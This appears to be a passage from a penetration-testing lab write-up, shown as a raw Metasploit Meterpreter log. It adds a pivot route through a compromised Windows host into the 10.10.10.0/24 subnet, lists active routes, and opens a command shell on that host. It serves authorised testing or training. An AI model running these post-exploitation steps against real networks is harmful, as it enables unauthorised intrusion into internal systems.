 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.202.134
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 2
meterpreter > shell
Process 1564 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.503]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>